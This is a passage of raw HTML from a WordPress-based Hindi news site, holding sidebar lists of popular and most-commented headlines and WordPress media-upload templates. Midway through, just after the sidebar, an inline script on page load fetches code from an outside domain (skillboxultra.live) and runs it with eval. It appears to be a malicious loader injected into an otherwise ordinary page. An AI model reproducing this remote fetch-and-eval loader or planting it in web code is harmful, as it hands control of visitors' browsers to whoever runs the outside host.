							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
